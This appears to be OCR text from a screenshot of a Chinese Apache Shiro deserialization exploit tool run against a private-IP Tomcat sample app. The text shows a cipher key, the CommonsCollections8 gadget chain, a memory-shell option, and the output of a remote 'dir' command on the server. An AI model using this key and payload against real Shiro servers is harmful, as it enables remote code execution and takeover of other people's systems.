 Shiro 反序列化回显工具 v2.0
URL: http://192.168.27.87:8080/samples-web-1.2.4
类型: HTTP 代理地址: 127.0.0.1 代理端口: 8080 使用代理
KEY检测 命令执行
key: kPH+bIxk5D2deZiIxcaaaA== PAYLOAD: CommonsCollections8 开始
命令: dir 回显 内存SHELL 卸载 编码: GBK
驱动器 H 中的卷没有标签。
卷的序列号是 D223-5B7E
\apache-tomcat-7.0.103\bin 的目录
2020/04/30 08:49 <DIR> .
2020/04/30 08:49 <DIR> ..
2020/03/16 08:35 29,767 bootstrap.jar
2020/03/16 08:35 1,703 catalina-tasks.xml
2020/03/16 08:35 15,726 catalina.bat
2020/03/16 08:35 23,578 catalina.sh
2020/03/16 08:35 206,895 commons-daemon-native.tar.gz
HACK之道